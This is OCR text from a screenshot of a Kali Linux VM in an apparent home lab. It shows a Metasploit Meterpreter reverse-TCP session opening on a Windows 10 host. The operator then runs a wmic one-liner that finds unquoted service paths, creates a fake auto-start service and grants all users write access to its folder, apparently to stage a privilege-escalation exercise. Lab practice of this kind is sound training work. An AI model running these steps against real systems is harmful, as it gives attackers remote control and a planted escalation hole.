 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 06:04 AM
root@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (175174 bytes) to 192.168.56.129
[*] Meterpreter session 2 opened (192.168.56.132:4444 → 192.168.56.129:49817 ) at 2021-10-27 05:56:19 -0400
meterpreter > shell
Process 968 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ckrah\OneDrive\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i “auto” |findstr
/i /v “c:\windows\\” |findstr /i /v “””
wmic service get name,displayname,pathname,startmode |findstr /i “auto” |findstr /i /v “c:\windows\\” |findstr /
i /v “””
C:\Users\ckrah\OneDrive\Desktop>mkdir "C:\Program Files\NotLegit\BadService"
mkdir "C:\Program Files\NotLegit\BadService"
C:\Users\ckrah\OneDrive\Desktop>sc create "I am not a real service" binpath= "C:\Program Files\NotLegit\BadServi
ce\update.exe" start= auto
sc create "I am not a real service" binpath= "C:\Program Files\NotLegit\BadService\update.exe" start= auto
[SC] CreateService SUCCESS
C:\Users\ckrah\OneDrive\Desktop>icacls "C:\Program Files\NotLegit" /grant "BUILTIN\Users":W
Right Ctrl